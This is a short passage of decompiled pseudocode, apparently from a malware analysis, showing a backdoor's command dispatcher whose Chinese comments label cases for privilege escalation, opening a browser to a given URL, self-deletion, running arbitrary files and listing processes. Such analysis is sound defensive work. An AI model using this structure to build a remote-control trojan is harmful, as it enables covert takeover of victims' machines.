 else
{
  switch ( v4 )
  {
    case 0:
      sub_10001E59(*(Size + 1));            // 提升权限
      return;
    case 2:
      sub_10001F46((Size + 1), 0);
      return;
    case 4:
      sub_10001F46((Size + 1), 1);
      return;
    case 6:
      *(this + 4 * *(this + 4012) + 12) = sub_10004CF2(0, 0, sub_10002567, Size + 1, 0, 0);
      ++*(v5 + 4012);
      Sleep(0x64u);
      return;
    case 8:
      sub_10002494((Size + 1), 1);          // 打开IE浏览器，访问指定的URL
      return;
    case 9:
      sub_10002494((Size + 1), 0);
      return;
    case 1:
      sub_10002020();                       // 自我清理
      return;
    case 10:
      sub_10002287(Size, lpAddress);
      return;                               // 执行任意文件
    case 12:
      sub_10002467(Size, *(this + 4));      // 进程遍历
      return;
    case 13:
      v6 = *(this + 4);